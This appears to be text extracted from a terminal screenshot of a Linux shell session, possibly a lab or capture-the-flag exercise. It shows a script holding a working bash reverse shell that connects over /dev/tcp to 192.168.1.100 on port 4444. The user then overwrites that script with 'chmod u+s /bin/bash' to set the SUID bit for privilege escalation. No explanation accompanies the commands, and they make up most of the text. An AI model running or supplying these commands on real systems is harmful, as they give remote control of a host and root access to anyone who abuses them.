 1 2 3 12:53
luciano@88e6365646eb: ~
Session Actions Edit View Help
luciano@88e6365646eb:~$ cat script.sh
cat script.sh
#!/bin/bash
IP="192.168.1.100"
PORT="4444"
bash -c 'exec 5<>/dev/tcp/'$IP'/'$PORT'; cat <&5 | bash >&5 2>&5'
luciano@88e6365646eb:~$ echi "chmod u+s /bin/bash" > script.sh
echi "chmod u+s /bin/bash" > script.sh
bash: echi: command not found
luciano@88e6365646eb:~$ echo "chmod u+s /bin/bash" >script.sh
echo "chmod u+s /bin/bash" >script.sh
luciano@88e6365646eb:~$